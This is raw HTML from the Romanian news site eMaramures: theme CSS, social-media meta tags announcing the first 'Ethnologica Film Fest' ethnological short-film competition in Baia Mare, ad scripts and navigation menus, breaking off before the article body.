.jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Prima ediție a Concursului Național de Film Etnologic de scurtmetraj – „Ethnologica Film Fest” în Baia Mare"/>
  <meta property="og:url" content="https://www.emaramures.ro/prima-editie-a-concursului-national-de-film-etnologic-de-scurtmetraj-ethnologica-film-fest-in-baia-mare/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="În perioada 18-19 octombrie, în Baia Mare se va desfășura prima ediție a Concursului Național de Film Etnologic de scurtmetraj – „Ethnologica Film Fest”.
Festivalul îşi propune descoperirea şi punerea în valoare a producţiilor de film de scurtmetraj cu tematică etnologică, având ca scop principal c"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2021/11/film.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2021/11/film.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2021/11/film.jpg"/>
  <meta property="article:published_time" content="2023-09-19T09:00:38+03:00"/>
  <meta property="article:modified_time" content="2023-09-19T09:03:35+03:00" />
  <meta property="og:updated_time" content="2023-09-19T09:03:35+03:00" />
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:section" content="Cultură"/>
  <meta property="article:section" content="Timp Liber"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Prima ediție a Concursului Național de Film Etnologic de scurtmetraj – „Ethnologica Film Fest” în Baia Mare"/>
  <meta itemprop="headline" content="Prima ediție a Concursului Național de Film Etnologic de scurtmetraj – „Ethnologica Film Fest” în Baia Mare"/>
  <meta itemprop="description" content="În perioada 18-19 octombrie, în Baia Mare se va desfășura prima ediție a Concursului Național de Film Etnologic de scurtmetraj – „Ethnologica Film Fest”.
Festivalul îşi propune descoperirea şi punerea în valoare a producţiilor de film de scurtmetraj cu tematică etnologică, având ca scop principal c"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2021/11/film.jpg"/>
  <meta itemprop="datePublished" content="2023-09-19"/>
  <meta itemprop="dateModified" content="2023-09-19T09:03:35+03:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Prima ediție a Concursului Național de Film Etnologic de scurtmetraj – „Ethnologica Film Fest” în Baia Mare"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/prima-editie-a-concursului-national-de-film-etnologic-de-scurtmetraj-ethnologica-film-fest-in-baia-mare/"/>
  <meta name="twitter:description" content="În perioada 18-19 octombrie, în Baia Mare se va desfășura prima ediție a Concursului Național de Film Etnologic de scurtmetraj – „Ethnologica Film Fest”.
Festivalul îşi propune descoperirea şi punerea în valoare a producţiilor de film de scurtmetraj cu tematică etnologică, având ca scop principal c"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2021/11/film.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-472209 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-141"><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest-720x.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
